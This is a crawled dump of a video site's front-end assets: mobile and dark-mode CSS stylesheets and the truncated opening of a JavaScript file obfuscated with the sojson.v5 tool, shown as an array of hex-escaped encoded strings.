	.art_navlist.nav_fixed{z-index: 999999993; box-shadow: 0 10px 15px rgba(0,0,0,.05);}
	.art_navlist li {display: block;float: left;margin: 0;}
	.art_navlist li a{margin: 0;line-height: 1.125rem;}
	.art_navlist li:first-child a{padding-left: 0.375rem;}
	.art_navlist li:last-child a{padding-right: 0.375rem;}
	.article_box .article_title{font-size: 0.6rem;margin: 0 0 0.4rem 0;}
	.art_banner,.artbanner_thumb{height: 5rem;}
	.artbanner_title {padding: 0.5rem 0.375rem;font-size: 0.5rem;line-height: 0.65rem;}
	.swiper-container-horizontal>.swiper-pagination-bullets {bottom: 0.125rem;}
	.swiper-pagination-bullet {width: 0.1rem;height: 0.1rem;margin: 0 0.075rem;}
	.swiper-pagination-bullet-active {width: 0.2rem}
	.art_prev,.art_next{float: left;width: 100%;text-align: left;padding: 0;font-size: 0.375rem;}
	.art_next{padding-top: 0.25rem;}
	/* artlist */
	.artlist_title {font-size: 0.425rem;line-height: 0.65rem;-webkit-box-orient: vertical;-webkit-line-clamp: 2;display: -webkit-box;}
	.artlist_title{max-height: 1.25rem;}
	.artlist_txt,.artlist_thumb{height: 2rem;}
	.artlist_item .artty{padding-right: 0.3rem;}
	.artlist_txt {width: calc(100% - 3rem);padding-right: 0.3rem;}
	.artlist_img {width: 3rem;}
	.artlist_item {padding: 0.4rem 0;}
	.artlist_item .pic_text {padding: 0;border: 0;}
	.artlist_item .artlist_txt p {font-size: 0.3rem; line-height: 0.45rem;}
	.no_artpic.artlist_item .artty {margin: 0.25rem 0 0;padding: 0}
	.artlist_item:nth-child(5n) .artlist_txt,.artlist_item:nth-child(5n)  .artty {width: 100%;padding: 0;}
	.artlist_item:nth-child(5n) .artlist_img {width: 100%;margin-top: 0.3rem;}
	.artlist_item:nth-child(5n) .artlist_thumb {height: 5rem;}
	.arthom_item,.topiclist_item,.vodlist_hb .vodlist_item{width: 49.75%;padding: 0 0.5% 0 0;margin: 0.2rem 0;box-sizing: content-box;}
	.art_from {padding: 0.125rem 0.375rem;}
	.art_date{padding: 0.25rem 0.375rem;}
	
	/* searchlist */
	.searchlist_img {width: 3rem;}
	.searchlist_item .vodlist_thumb {height: 4rem;}
	.searchlist_titbox {width: calc(100% - 3rem);padding: 0.6rem 0 0 0.375rem;}
	
	/* topiclist */
	#topic_page .hot_list{width: 100%; padding: 0;}
	.topiclist_con .topiclist_thumb {padding-top: 55%;}
	.topic_fm{border-radius: 0;}
	.topiclist_text {padding: 0.5rem 0.375rem;}
	.topiclist_text p{-webkit-line-clamp: unset;}

	/* rank */
	.rankpage .tab_rank label {padding: 0.375rem;}
	.rank_info{padding: 0.375rem;margin: 0;width: 100%;}
	.rankpage .tab_rank::after{border: 0;}
	.rankpage .title_nav{border-bottom: 1px solid #f8f8f8;}
	.part_eone a{font-size: 0.4rem;}
	.rank_hom{width: 100%;margin: 0;}
	.rank_hom .rank_info {width: 100%;display: inline-block;float: none;padding: 0;padding-right: 0.5%; margin: 0.2rem 0;}
	.rank_hom .rank_info:last-child{padding-right: 0;}
	.rank_hom .list_info{border-radius: 0;}
	
	/* history */
	.conch_history_bg{display: block;position: fixed;z-index: 9999999999;top: 0;left: 0;right: 0;bottom: 0; background: #fff;}
	.conch_history_bg.hfixed{top: 0;left: 0;width: 100%;height: 100%;transform: none;border-radius: 0;}
	.conch_history_title a.clean_history{left: 0.375rem;}
	.conch_history_title a{right: 0.375rem;}
	.conch_history_box ul{width: calc(100% + 0.25rem);margin-left: -0.125rem;}
	
	.input_wrap .comment_content {padding: 0.35rem;margin: 0.2rem 0 0;}
	.comm_list .comm_each {padding-left: 1.25rem;}
	.comm_list .comm_avat{top: 0.6rem;width: 1rem;height: 1rem;}
	.input_wrap{padding: 0;margin: 0;box-shadow: unset;border: 0;}
	.input_wrap .comm_tips {width: 100%;margin-bottom: 0.1rem;}
	.input_wrap .comment_submit,.input_wrap .verify,.input_wrap .comm-code{width: 32%;}
	.input_wrap .comment_submit,.input_wrap .comm-code{margin-left: 2%;}
	.input_wrap .verify{margin: 0;}
	.comm_list .comm_tops {padding: 0.2rem 0.3rem;}
	.mac_report {padding: 0.1rem 0;}

	.page li {margin-left: 4%;width: 22%;float: left;}
	.page li:first-child {margin-left: 0;}
	.page li .num, .page li a {padding: 0.125rem 0;width: 100%;}
	
	.mac_pop,.hl_content{overflow: auto;}	
	.link_text li {float: none;display: inline-block;}
	
	/* foot */
	.foot.foot_nav {padding-bottom: 2.25rem;}
	.foot_nav .extra{bottom: 2rem;}
	.foot.foot_nav.foot_stem {padding-bottom: 180px;}
	.foot_nav.foot_stem .hl_bottom_ads{bottom: 1.35rem;}
	.foot_nav.foot_stem .extra{bottom: 180px;}
	.fo_t {margin: 0.25rem;}
	.map_nav a,.fo_t p{margin: 0;font-size: 0.275rem!important;line-height: 0.45rem;}
	.fo_t p:first-child{margin: 0 0.5rem;}
	.map_nav .split_line {height: 0.25rem;margin-left: 0.125rem;margin-right: 0.125rem;}
	.extra {right: 0.175rem;bottom: 1rem;}
	.extra li {padding: 0.2rem 0.2rem 0;}
	.extra .share_ico{font-size: 0.4rem;}
}

@media (max-width: 480px){
    .mac_pop {max-width: 90%!important;}
}

/* custom */
.my_domains{
	float: left;
    margin-left: 15px;
	height: 1.5rem;
	display: flex;
	justify-content: center;
	flex-direction: column;
	color:white;
}

.image_gif img{width:300px; height:100px;}


.float_left_desktop{
	position: fixed;
	left:0;
	top:50%;
	transform:translateY(-50%);
}
.float_right_desktop{
	position: fixed;
	right:0;
	top:50%;
	transform:translateY(-50%);
}
.home_below_carousel_desktop{
	margin: auto 20px;
}
.my-3{
	margin-top: 15px;
	margin-bottom: 15px;
}

.arthom_item, .topiclist_item, .vodlist_hb .vodlist_item{
	width:25%;
}

.list_v10 li.num_11,.list_v10 li.num_12{
	display: block !important;
}

.play_vlist_thumb, .zbo .play_vlist_thumb.zboad{
	width:4rem;
	height: 2.5rem;
}
.play_vlist_text{
	width: calc(100% - 4rem);
}
#bofy{
	display:none;
}
@media (max-width: 820px){
	.play_vlist{
		display:block !important;
	}
	.play_vlist:nth-of-type(6),
	.play_vlist:nth-of-type(7),
	.play_vlist:nth-of-type(8),
	.play_vlist:nth-of-type(9),
	.play_vlist:nth-of-type(10),
	.play_vlist:nth-of-type(11)
	{
		display:none !important;
	}

	.arthom_item, .topiclist_item, .vodlist_hb .vodlist_item{
		width: 49.75%;
	}

	.head_menu_b{
		position:absolute;
		left:0;
	}
	.bk_btn.fl{
		position: absolute;
		left: 40px;
	}
	.my_domains{
		margin-top: -3px;
	}
	.hd_tit.fl{
		position: absolute;
		left: 80px;
	}
}



--- FILE ---
content_type: text/css
request_url: https://www.xxgirls.vip/template/conch/asset/css/black.css?v=0.1
body_size: 2009
content:
@charset "UTF-8";
/*!
 * 暗黑模式
 */

body{background: #222;color: #999;}
a, h1, h2, h3, h4, h5, h6,input,textarea,.bstem .head_menu_a a, .bstem .head_user a, .bstem .head_menu_b a.menu, .bstem .head_hot_search a, .bstem .hot_search_tit,.head_user li a,.tabs ul li label,.screen_list.sx_tz li a,.comm_content,.conch_history_title span,.mac_pop .pop_top h2,.bstem .head_user li .user a.mac_user_n,.bstem .head_box.nav_top a,.bstem .head_box.nav_top .head_search .form_control,.bstem .head_box.nav_top .top_ico a,.artbanner_title,.head_user li .user a.mac_user_n,.themecolor p{color: #ddd;}
.nav_list li.active a{color: #ddd!important;}
.head_logo .logo_w,.bstem .head_box.nav_top .head_logo .logo_w{display: block!important;}
.head_logo .logo_b,.bstem .head_box.nav_top .head_logo .logo_b{display: none!important;}
#graypage,.head_box,.hot_banner,.content_desc .show_btn, .content_desc .hidden_btn,.play_boxbg,#graypage .head_box,.page li .num, .page li a,.gbook_form textarea,.remaining_w, .msg_code input,.rank_hom .rank_info,.qrcode_text,.mac_report .remaining-r,.bstem .head_box.nav_top,.listnow.nav_fixed,.foot_mnav,#play_page .hot_banner,.mac_results{background: #222;}
.header::after,.bstem .head_box.nav_top .header::after,.mac_results li{border-bottom: 1px solid #2e2e2e;}
.all_menu_box::after {border-color: transparent transparent #292929 transparent;}
.head_menu_b a.menu,.rankpage .tab_rank::after,.bstem .head_box.nav_top .head_menu_b a.menu{border-right: 1px solid #2e2e2e;}
.head_search form:hover .form_control,.head_search form .form_control:focus,.bstem .head_box.nav_top .head_search form:hover .form_control{background: rgba(255, 255, 255, 0.1);}
.split_line,.player .split_line,.list_m a.text_muted:after{background-color: #444;}
.foot,.hom_sm_list .smlist_box,.all_menu_box,.rank_hom .list_info,.detail_list,.content_playlist li a,.input_wrap .comment_content,.vod_all,.show_no, .msg_code input:focus,.play_box_right::-webkit-scrollbar-thumb,.msg_code input:focus,.input_wrap .verify,.actor_part,#graypage .vod_all,.rank_info,.rankpage .tab_rank,.commlist_row .pannel,.input_row .pannel,.hongbo_tips,.dropdown,.conch_history_title,.conch_history_bg.hfixed,.thunder_url,.mac_pop,.hl_content,.head_user li .user .user_list,.zbvodlist_box,#rating.rating-list,.am-share-url,.am-share-footer .share_btn, .am-share-footer .copy_btn,.art_navlist,.topic_fm,.listshow span,.plot_title{background: #292929;}
.extra li .sideslip,.sideslip .qrcode img,.dropdown,.mac_results .ac_over{background: #343434;}
.zbvodlist_box{border: 1px solid #292929;}
.dropdown{box-shadow: 0 1px 0.2rem rgba(0,0,0,.2);}
.artlist_thumb,.art_relates .artlr_pic{border: 0;}
.rank_hom .ranklist_item, .rank_hom .part_eone,.art_navlist .wx_ewm{border-top: 1px solid #363636;}
.ranklist_item,.part_eone,.wrapper_fl,.searchlist_item,#graypage .wrapper_fl{border-top: 1px solid #2e2e2e;}
.hl_content_ft:after,.ranklist_r,.artlist_item,.art_sider_row .art_relates li,.am-share-footer .share_btn, .am-share-footer .copy_btn,.art_relates li,.foot_mnav{border-top: 1px solid #323232;}
.nav_list li,.comm_list .comm_each,.down_list ul li,.conch_history_title,.head_user li .user a.mac_user_g,.topiclist_text .title,#downlist{border-bottom: 1px solid #323232;}
.hl_content_ft a:after,.am-share-footer .copy_btn{border-left: 1px solid #323232;}
.hl_content_bd .info_img{margin-bottom: 0.25rem;}
.nav_list li{border-right: 1px solid #323232;}
.content_playlist li a,.input_wrap .comment_content,.zbvodlist_play a,.gbook_form textarea, .msg_code input:focus,.remaining_w,.msg_code input:focus, .msg_code input,.mac_report .msg_code input:focus, .mac_report .msg_code input,.input_wrap .verify,.actor_part,.hongbo_tips,.thunder_url,.mac_report .remaining-r,.zbbox .zbvodlist_box,.zbsearchlist .searchlist_img,.listshow span,.plot_title{border: 1px solid #323232;}
.show_btn .line_bg{background: -webkit-linear-gradient(top,hsla(0,0%,13%,.3),#222);}
.play_but,.play_box_right,.play_namebox,.player .data a,.play_box_right::-webkit-scrollbar {background: #191919;}
.play_namebox{border-bottom: 1px solid #282828;}
.actor_hom .vodlist_thumb{border:1px solid #222;}
.tabs .wrapper_fl.xl,.article_box .article_header,.play_source_tab{border-bottom: 1px solid #363636;}
.screen_list span.text_muted,.sx_title,.art_share i{background: #4c4c4c;}
.screen_list li.hl a,.sx_txt li,.sx_title2{background-color: #343434;}
.listnow.nav_fixed .sx_txt li, .listnow.nav_fixed .sx_title2,.listnow.nav_fixed .sx_title,.searchlist_item .vodlist_sub,.hl_content_bd,.dropdown .share_tips,.dropdown .share_link,.content_desc .actor_text,.bstem .head_box.nav_fixed .hot_search_tit{color:#999;}
.list_type_title span a, .sx_txt em,.content_desc{color:#666;}
.page li .num, .page li a,.dropdown .share_link,.am-share-url .url_span,.themecolor li{border: 1px solid #444;}
.style-input{border: 1px solid #666;}
.page li .num.btns_disad, .page li a.btns_disad {background-color: #292929!important;color: #555!important;}
.article_box .article_content p{color:#a1a1a1;}
.role_info{background-color: #292929!important;}
.back_ashen {background-color: #222!important;}
.role_starlist li{border-top: 1px solid #2e2e2e!important;}
.actor_text{border-bottom: 1px solid #282828!important;}
.reg-w form .reg-group{border-bottom: 1px solid #323232!important;}
.mac_history_box li a .vodlist_title {color: #999!important;}
.mac_pop_bg {background: rgba(0,0,0,.7);}
.vodlist_thumb,.balist_thumb,.ranklist_thumb,.artlist_thumb,.topiclist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb{background:#303030;background-position: 100% 50%;background-size: cover;}
.zbo .play_vlist_thumb {background: url(../img/load_tv.gif) no-repeat #303030;background-position: 100% 50%;background-size: 60%;}

@media (max-width: 820px){
	a:focus,a:hover,a:active,.vodlist_item:hover a,.topiclist_item:hover a,.artlist_item:hover a,.arthom_item:hover a,.gw_action a:hover,.nav_list li.active a,.all_menu_inner .menu_top,.player .title,.play_vlist_title,#play_page .bk_btn, #play_page .se_btn, #topic_page .bk_btn, #topic_page .se_btn, #artcon_page .bk_btn, #artcon_page .se_btn,.head_menu_b a.menu,#play_page .nav_fixed .hd_tit, #topic_page .nav_fixed .hd_tit, #artcon_page .nav_fixed .hd_tit{color: #ddd;}
	.nav_list li,.head_menu_b a.menu, .bstem .head_box.nav_top .head_menu_b a.menu,.header::after, .bstem .head_box.nav_top .header::after,.zbvodlist_box,.play_vlist_thumb, .zbo .play_vlist_thumb.zboad,.rankpage .tab_rank::after{border: 0;}
	.all_menu_inner .menu_top,.gbook_form textarea,.remaining_w,.msg_code input{background: #292929;}
	.all_menu_inner .menu_top,.zbvodlist_wi,.rankpage .title_nav,.zbvodlist_hom,.play_but.bline{border-bottom: 1px solid #323232;}
	.zbvodlist_item,.zbvodlist_item, .zbvodlist_hom .zbvodlist_item{border-top: 1px solid #323232;}
	.zbvodlist_item::after{border-right: 1px solid #323232;}
	.head_search .form_control,.bstem .head_box.nav_top .head_search .form_control{background: rgba(255, 255, 255, 0.1);}
	#graypage .vod_all,.pannel.vod_all,.zbvodlist_box,.rankpage .tab_rank,.rank_info,.commlist_row .pannel,.input_row .pannel,.detail_list,.art_navlist,.topic_fm{background: #222;}
	.play_but a, .player a, .player span,.down_context a{color:#888;}
	.play_but .btns_disad, .play_but .btns_disad:hover {color: #4c4c4c!important;}
	.play_boxbg, .play_but{background: none;}
	.back_ashen {background-color: #292929!important;}
}


--- FILE ---
content_type: application/javascript
request_url: https://www.xxgirls.vip/template/conch/asset/js/hlhtml.js?v=0.1
body_size: 17414
content:
/*
 * 加密工具已经升级了一个版本，目前为 sojson.v5 ，主要加强了算法，以及防破解【绝对不可逆】配置，耶稣也无法100%还原，我说的。;
 * 已经打算把这个工具基础功能一直免费下去。还希望支持我。
 * 另外 sojson.v5 已经强制加入校验，注释可以去掉，但是 sojson.v5 不能去掉（如果你开通了VIP，可以手动去掉），其他都没有任何绑定。
 * 誓死不会加入任何后门，sojson JS 加密的使命就是为了保护你们的Javascript 。
 * 警告：如果您恶意去掉 sojson.v5 那么我们将不会保护您的JavaScript代码。请遵守规则 */
 
;var encode_version = 'sojson.v5', okayv = '__0x607e1',  __0x607e1=['\x77\x34\x62\x44\x72\x63\x4b\x69\x5a\x32\x63\x3d','\x65\x79\x62\x43\x6a\x47\x51\x69\x77\x36\x37\x43\x74\x33\x72\x44\x6f\x44\x35\x6a','\x45\x6e\x62\x43\x72\x44\x37\x43\x6a\x4d\x4b\x62\x77\x34\x37\x44\x73\x51\x30\x3d','\x61\x78\x66\x43\x70\x67\x3d\x3d','\x77\x34\x37\x44\x6a\x4d\x4b\x64\x51\x6d\x45\x3d','\x77\x6f\x48\x43\x6a\x4d\x4b\x79\x53\x38\x4f\x43','\x56\x4d\x4b\x72\x77\x36\x54\x44\x6f\x41\x49\x3d','\x5a\x63\x4b\x6a\x77\x37\x41\x2f\x59\x31\x4d\x76\x77\x37\x52\x64\x77\x71\x62\x43\x69\x63\x4f\x49\x57\x73\x4b\x45\x77\x34\x6b\x75\x77\x35\x45\x4f\x56\x67\x77\x6e\x49\x54\x46\x59\x77\x71\x33\x43\x75\x73\x4f\x4c\x77\x36\x6e\x44\x69\x73\x4b\x4b\x44\x38\x4f\x67\x77\x37\x77\x2b\x5a\x77\x35\x71\x77\x72\x34\x78\x57\x52\x6c\x4d\x51\x38\x4b\x30\x77\x72\x67\x7a\x77\x35\x51\x51\x53\x51\x34\x50\x77\x6f\x34\x75\x55\x73\x4f\x5a\x62\x47\x6b\x6d\x77\x71\x58\x44\x6f\x4d\x4b\x63\x77\x35\x45\x3d','\x77\x37\x56\x72\x51\x67\x3d\x3d','\x77\x37\x74\x35\x46\x73\x4f\x6b\x77\x35\x30\x3d','\x77\x37\x77\x45\x42\x67\x3d\x3d','\x77\x34\x44\x44\x71\x42\x54\x43\x68\x56\x41\x3d','\x77\x6f\x37\x44\x72\x38\x4b\x65\x4b\x68\x59\x63\x77\x70\x63\x3d','\x77\x34\x63\x38\x77\x71\x52\x6e\x64\x77\x3d\x3d','\x77\x70\x70\x50\x5a\x4d\x4b\x68\x58\x4d\x4b\x37\x63\x77\x3d\x3d','\x77\x70\x6e\x44\x67\x38\x4b\x78\x46\x52\x6b\x3d','\x77\x72\x4e\x48\x77\x35\x4c\x43\x70\x47\x7a\x44\x71\x43\x78\x6f\x77\x70\x5a\x73\x77\x72\x72\x44\x76\x6b\x2f\x43\x76\x7a\x4e\x4d','\x4c\x38\x4b\x71\x77\x36\x73\x79\x77\x36\x6b\x3d','\x52\x77\x66\x44\x6d\x42\x73\x3d','\x77\x36\x54\x43\x6e\x69\x50\x43\x6e\x67\x3d\x3d','\x77\x6f\x41\x37\x77\x71\x50\x43\x6a\x63\x4b\x36','\x77\x34\x31\x42\x45\x63\x4f\x5a\x62\x67\x3d\x3d','\x77\x35\x4d\x62\x4a\x32\x7a\x44\x72\x67\x3d\x3d','\x66\x78\x37\x43\x6e\x38\x4f\x76\x63\x63\x4b\x48\x77\x72\x6f\x3d','\x77\x34\x66\x43\x70\x47\x42\x57\x77\x6f\x59\x64\x4b\x73\x4f\x48\x77\x36\x48\x44\x6f\x30\x59\x48\x77\x36\x6e\x44\x6e\x38\x4f\x38\x58\x51\x3d\x3d','\x77\x34\x66\x43\x70\x48\x68\x45\x77\x70\x73\x47\x61\x73\x4f\x42\x77\x36\x2f\x43\x72\x31\x6b\x46\x77\x36\x72\x44\x6e\x38\x4f\x38\x58\x51\x54\x43\x6b\x67\x3d\x3d','\x77\x37\x6e\x44\x69\x63\x4f\x47','\x77\x36\x78\x38\x4d\x63\x4f\x46\x77\x37\x6b\x6b\x48\x73\x4f\x72\x5a\x77\x3d\x3d','\x58\x4d\x4b\x71\x77\x35\x2f\x44\x6b\x41\x62\x43\x73\x78\x58\x43\x70\x51\x3d\x3d','\x44\x38\x4b\x44\x77\x36\x6f\x6e\x77\x35\x34\x48','\x51\x32\x49\x69','\x77\x72\x5a\x4e\x57\x4d\x4f\x50\x4b\x73\x4f\x36\x77\x36\x66\x44\x6f\x73\x4b\x67\x48\x73\x4f\x54\x65\x38\x4b\x37','\x56\x63\x4b\x33\x77\x35\x4c\x44\x71\x7a\x4d\x3d','\x77\x71\x62\x43\x6e\x38\x4b\x4f\x56\x38\x4f\x6f','\x66\x57\x63\x35\x77\x72\x48\x43\x69\x46\x59\x3d','\x77\x35\x52\x2f\x54\x6a\x56\x58','\x65\x41\x4c\x44\x74\x79\x76\x43\x6b\x77\x3d\x3d','\x77\x70\x73\x72\x77\x70\x34\x55\x58\x68\x52\x32','\x77\x34\x64\x55\x44\x55\x51\x31','\x77\x37\x33\x43\x74\x79\x63\x3d','\x4d\x43\x6a\x44\x68\x38\x4b\x34\x77\x71\x6a\x44\x71\x78\x33\x43\x6b\x69\x34\x63\x77\x35\x48\x44\x6f\x51\x3d\x3d','\x42\x45\x37\x43\x6c\x4d\x4b\x66\x77\x71\x4d\x3d','\x52\x38\x4f\x4a\x53\x32\x70\x67\x77\x6f\x70\x66','\x4f\x69\x6a\x43\x76\x67\x3d\x3d','\x65\x4d\x4b\x51\x49\x77\x3d\x3d','\x4c\x79\x72\x44\x6a\x58\x31\x30\x77\x37\x62\x44\x67\x47\x37\x43\x75\x53\x34\x30\x46\x73\x4f\x37\x5a\x73\x4b\x4d\x77\x70\x50\x44\x72\x41\x3d\x3d','\x77\x71\x5a\x43\x77\x35\x44\x43\x72\x6d\x77\x3d','\x52\x77\x66\x44\x6c\x77\x41\x3d','\x77\x37\x56\x39\x4d\x67\x3d\x3d','\x65\x51\x50\x43\x67\x38\x4f\x30\x5a\x67\x3d\x3d','\x77\x70\x66\x44\x75\x73\x4b\x32\x77\x34\x67\x49','\x41\x38\x4b\x54\x77\x36\x55\x6a\x77\x34\x6b\x57\x77\x6f\x67\x4c\x77\x36\x4a\x55\x50\x38\x4f\x48\x61\x77\x3d\x3d','\x55\x47\x73\x78\x77\x6f\x45\x3d','\x59\x57\x41\x6e\x77\x70\x58\x43\x6e\x31\x62\x44\x74\x47\x74\x59\x77\x35\x54\x43\x73\x69\x49\x3d','\x77\x37\x64\x7a\x4f\x4d\x4f\x46','\x57\x43\x62\x43\x74\x56\x6b\x65','\x77\x36\x50\x43\x6e\x69\x54\x43\x71\x7a\x55\x69\x48\x4d\x4f\x6f\x77\x6f\x38\x49\x42\x63\x4b\x64','\x64\x38\x4f\x73\x77\x35\x6c\x45\x49\x51\x3d\x3d','\x77\x34\x44\x44\x75\x51\x72\x43\x70\x55\x67\x3d','\x58\x47\x49\x4b\x77\x70\x70\x75','\x5a\x4d\x4f\x56\x5a\x77\x46\x31','\x50\x6b\x78\x70\x77\x36\x4c\x43\x6b\x4d\x4b\x38\x77\x6f\x66\x43\x76\x73\x4f\x4b\x52\x73\x4f\x79\x4f\x6c\x45\x55','\x77\x37\x34\x37\x48\x47\x48\x44\x74\x77\x3d\x3d','\x55\x63\x4f\x30\x57\x54\x78\x78','\x48\x4d\x4f\x6a\x77\x34\x37\x43\x74\x63\x4b\x6e\x44\x55\x50\x44\x71\x38\x4f\x7a\x63\x63\x4b\x52\x51\x4d\x4b\x6f\x4a\x41\x68\x34\x66\x77\x3d\x3d','\x58\x4d\x4b\x32\x77\x34\x50\x44\x67\x41\x62\x43\x6e\x78\x62\x43\x72\x6e\x33\x43\x6a\x56\x45\x4e\x66\x45\x33\x44\x71\x31\x50\x44\x70\x67\x3d\x3d','\x66\x51\x48\x43\x67\x63\x4f\x2b\x65\x73\x4b\x4e\x77\x6f\x31\x6d\x64\x31\x68\x6f','\x57\x73\x4f\x36\x77\x34\x6c\x31\x4e\x78\x78\x43\x77\x71\x63\x43\x77\x70\x54\x44\x6e\x4d\x4f\x65\x42\x67\x3d\x3d','\x77\x71\x64\x4c\x77\x34\x72\x43\x69\x55\x41\x3d','\x58\x48\x34\x31\x77\x6f\x56\x72\x64\x6b\x76\x44\x76\x4d\x4b\x4b\x77\x6f\x37\x44\x73\x67\x3d\x3d','\x46\x38\x4b\x54\x77\x36\x6b\x32\x77\x35\x67\x3d','\x52\x77\x66\x44\x6e\x77\x72\x43\x67\x68\x35\x76\x77\x6f\x7a\x43\x6a\x51\x3d\x3d','\x66\x78\x37\x43\x6e\x38\x4f\x6f\x65\x38\x4b\x46\x77\x71\x73\x3d','\x58\x79\x6f\x42\x77\x70\x33\x44\x68\x77\x3d\x3d','\x77\x34\x45\x7a\x77\x35\x34\x6f\x61\x4d\x4b\x7a\x4c\x51\x3d\x3d','\x77\x36\x35\x7a\x4a\x38\x4f\x4f','\x77\x35\x59\x4e\x4a\x30\x73\x3d','\x77\x37\x70\x39\x4f\x38\x4f\x54\x77\x37\x41\x68\x46\x51\x3d\x3d','\x77\x37\x6a\x44\x6d\x4d\x4f\x54\x55\x52\x51\x74\x77\x37\x50\x43\x71\x47\x30\x3d','\x77\x70\x6e\x44\x72\x38\x4b\x32\x4d\x41\x45\x56\x77\x70\x59\x3d','\x77\x6f\x63\x32\x77\x71\x44\x43\x6b\x63\x4b\x7a','\x77\x6f\x66\x44\x72\x63\x4b\x31\x77\x35\x34\x4b','\x77\x34\x50\x44\x69\x38\x4b\x35\x63\x31\x76\x43\x6b\x45\x4d\x3d','\x55\x57\x45\x69','\x77\x37\x50\x44\x6c\x4d\x4f\x6c\x5a\x78\x51\x3d','\x48\x38\x4b\x56\x58\x78\x66\x44\x6f\x77\x3d\x3d','\x77\x36\x77\x65\x77\x35\x45\x3d','\x4e\x6c\x4a\x77\x77\x37\x72\x43\x67\x41\x3d\x3d','\x77\x36\x37\x44\x6c\x4d\x4f\x4a\x57\x41\x45\x3d','\x48\x58\x66\x43\x72\x43\x2f\x43\x72\x63\x4b\x36\x77\x36\x44\x44\x6d\x51\x3d\x3d','\x77\x70\x72\x43\x6f\x73\x4b\x6c\x62\x63\x4f\x6c','\x64\x31\x6c\x7a','\x77\x35\x70\x55\x50\x4d\x4f\x71\x77\x35\x73\x3d','\x77\x72\x6c\x58\x77\x35\x4c\x43\x6f\x47\x7a\x44\x71\x51\x3d\x3d','\x77\x36\x30\x57\x77\x35\x49\x3d','\x59\x69\x66\x44\x68\x73\x4b\x74\x56\x77\x3d\x3d','\x63\x63\x4f\x34\x77\x34\x42\x34\x4e\x41\x3d\x3d','\x56\x6c\x4d\x67\x77\x72\x33\x43\x6f\x67\x3d\x3d','\x77\x71\x52\x5a\x65\x73\x4b\x50\x62\x67\x3d\x3d','\x55\x38\x4f\x61\x51\x51\x46\x76','\x46\x69\x54\x44\x6d\x4d\x4b\x6a\x77\x70\x55\x3d','\x77\x36\x55\x74\x43\x6c\x7a\x44\x6b\x38\x4f\x49\x54\x58\x48\x44\x6e\x42\x41\x6f\x44\x73\x4f\x33\x77\x34\x59\x6e\x77\x35\x4d\x3d','\x77\x37\x30\x46\x77\x71\x35\x4d\x56\x51\x3d\x3d','\x77\x34\x41\x33\x77\x36\x51\x3d','\x59\x30\x6c\x77\x77\x34\x41\x50\x77\x34\x35\x67\x77\x6f\x48\x43\x70\x7a\x4e\x56\x77\x71\x6c\x49\x77\x70\x78\x38\x43\x51\x3d\x3d','\x55\x33\x70\x6f\x4e\x46\x4d\x3d','\x4b\x7a\x33\x43\x72\x41\x3d\x3d','\x77\x34\x63\x6e\x41\x6b\x6c\x42','\x46\x58\x33\x43\x70\x41\x44\x43\x74\x57\x4c\x44\x74\x73\x4f\x41\x47\x4d\x4b\x67\x64\x32\x42\x4b\x5a\x73\x4f\x67\x54\x47\x45\x4b\x4f\x53\x62\x44\x71\x54\x63\x69\x77\x35\x37\x43\x6a\x6e\x68\x59\x77\x34\x70\x6e\x77\x70\x44\x43\x6a\x52\x50\x44\x74\x63\x4f\x77\x58\x45\x48\x43\x72\x69\x6c\x47\x43\x4d\x4b\x64\x77\x34\x7a\x43\x6f\x4d\x4f\x76\x46\x63\x4b\x37\x77\x34\x78\x64\x77\x35\x5a\x32\x52\x46\x59\x7a\x52\x4d\x4b\x63\x77\x70\x7a\x43\x6e\x73\x4f\x6f\x65\x38\x4f\x4c\x4d\x41\x55\x3d','\x64\x46\x41\x47\x77\x72\x37\x43\x6f\x51\x3d\x3d','\x63\x4d\x4b\x73\x77\x34\x6e\x44\x70\x69\x51\x3d','\x77\x36\x58\x43\x69\x44\x6a\x43\x74\x67\x3d\x3d','\x77\x70\x50\x43\x67\x41\x42\x5a\x52\x41\x3d\x3d','\x77\x71\x45\x30\x77\x70\x67\x55\x55\x77\x3d\x3d','\x46\x41\x58\x43\x76\x43\x4a\x61','\x77\x6f\x4c\x44\x71\x6e\x31\x43\x77\x6f\x6f\x3d','\x77\x34\x66\x44\x6f\x73\x4f\x66\x62\x44\x51\x3d','\x77\x37\x35\x63\x4e\x38\x4f\x51\x77\x35\x63\x3d','\x66\x41\x54\x43\x6c\x31\x45\x39','\x5a\x42\x62\x44\x6e\x73\x4b\x58\x65\x67\x3d\x3d','\x77\x72\x37\x43\x6c\x41\x73\x3d','\x77\x70\x6c\x65\x4d\x41\x3d\x3d','\x77\x36\x50\x43\x69\x43\x62\x44\x73\x4d\x4f\x62\x77\x72\x45\x3d','\x62\x7a\x44\x43\x75\x41\x3d\x3d','\x54\x73\x4b\x79\x77\x36\x59\x3d','\x4f\x4d\x4f\x64\x77\x35\x55\x3d','\x56\x42\x55\x6b\x77\x70\x6e\x44\x6d\x51\x3d\x3d','\x77\x34\x68\x77\x50\x4d\x4f\x42\x77\x35\x34\x3d','\x53\x63\x4f\x75\x77\x37\x64\x4c\x4a\x67\x3d\x3d','\x77\x36\x74\x33\x4f\x41\x3d\x3d','\x4d\x67\x76\x43\x6e\x42\x31\x62','\x4a\x46\x5a\x79\x77\x37\x2f\x43\x6c\x38\x4b\x36','\x4f\x69\x7a\x44\x68\x38\x4b\x61\x77\x72\x51\x3d','\x5a\x47\x4d\x57\x77\x70\x4c\x43\x6e\x41\x3d\x3d','\x77\x72\x58\x44\x6b\x38\x4b\x43\x4a\x68\x30\x3d','\x4c\x53\x58\x43\x69\x32\x6a\x44\x68\x77\x3d\x3d','\x55\x48\x46\x51\x77\x36\x67\x50','\x4e\x63\x4b\x73\x77\x34\x34\x4a\x77\x34\x6b\x3d','\x77\x72\x39\x33\x41\x78\x49\x4d','\x77\x6f\x66\x44\x73\x4d\x4b\x53\x77\x35\x51\x58\x45\x68\x45\x3d','\x77\x70\x76\x44\x76\x44\x39\x46\x77\x70\x73\x5a','\x77\x36\x34\x75\x42\x58\x6a\x44\x69\x51\x3d\x3d','\x77\x35\x42\x69\x4c\x6e\x38\x71','\x77\x71\x64\x58\x77\x35\x45\x3d','\x77\x71\x66\x44\x73\x73\x4b\x4e\x77\x35\x59\x36','\x77\x37\x77\x2b\x77\x71\x70\x30\x61\x41\x3d\x3d','\x77\x34\x33\x44\x68\x63\x4b\x6a\x59\x31\x77\x3d','\x77\x36\x67\x67\x44\x41\x3d\x3d','\x57\x4d\x4b\x50\x43\x77\x3d\x3d','\x77\x36\x58\x43\x6c\x54\x54\x43\x6a\x79\x63\x2f\x41\x4d\x4f\x6b\x77\x6f\